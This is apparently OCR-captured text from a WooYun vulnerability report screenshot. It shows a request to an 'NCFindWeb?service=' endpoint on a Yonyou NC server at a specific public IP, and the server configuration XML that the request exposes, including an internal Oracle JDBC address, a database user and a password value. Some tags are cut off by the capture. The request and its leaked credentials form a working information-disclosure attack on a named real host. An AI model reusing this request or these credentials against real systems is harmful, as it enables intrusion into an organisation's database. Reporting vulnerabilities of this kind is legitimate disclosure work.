 http://60.173.222.34:8000/NCFindWeb?service=IPreAl
收藏 安全盒子 - WooYun.org Tools keyboard
http://60.173.222.34:80 WooYun.org | 提交漏洞 http://60.173.222.34:
</domain>
<isEncode>true</isEncode>
<internalServiceArray>
<name>StartTomcat</name>
<serviceClassName>nc.bs.tomcat.startup.BootStrapTomcatService</serviceClassName>
<accessDemandRight>15</accessDemandRight>
<startService>true</startService>
<keyService>false</keyService>
<serviceOptions>start|stop</serviceOptions>
</internalServiceArray>
<internalServiceArray>
<name>EJB_SERVICE</name>
<serviceClassName>nc.bs.mw.naming.EJBContainerService</serviceClassName>
<accessDemandRight>15</accessDemandRight>
<startService>true</startService>
<keyService>false</keyService>
<serviceOptions>start|stop</serviceOptions>
</internalServiceArray>
<TransactionManagerProxyClass>nc.bs.mw.tran.IerpTransactionManagerProxy</Transaction
<UserTransactionClass>nc.bs.mw.tran.IerpUserTransaction</UserTransactionClass>
<TransactionManagerClass>nc.bs.mw.tran.IerpTransactionManager</TransactionManagerCl
<SqlDebugSetClass>nc.bs.mw.sql.UFSqlObject</SqlDebugSetClass>
<XADataSourceClass>nc.bs.mw.ejbsql.IerpXADataSource</XADataSourceClass>
<dataSource>
<dataSourceName>gysec</dataSourceName>
<oidMark>GY</oidMark>
<databaseUrl>jdbc:oracle:thin:@10.0.8.229:1521:caiwudb</databaseUrl>
<user>gysec</user>
<password>ilmfaimpogcigohj</password>
<driverClassName>oracle.jdbc.OracleDriver</driverClassName>
<databaseType>ORACLE10G</databaseType>
<maxCon>100</maxCon>
<minCon>10</minCon>
<dataSourceClassName>nc.bs.mw.ejb.xares.IerpDataSource</dataSourceClassName>
<xaDataSourceClassName>nc.bs.mw.ejb.xares.IerpXADataSource</xaDataSourceClassName
<conIncrement>0</conIncrement>
<conInUse>0</conInUse>
<conIdle>0</conIdle>
</dataSource>
</root>
www.wooyun.org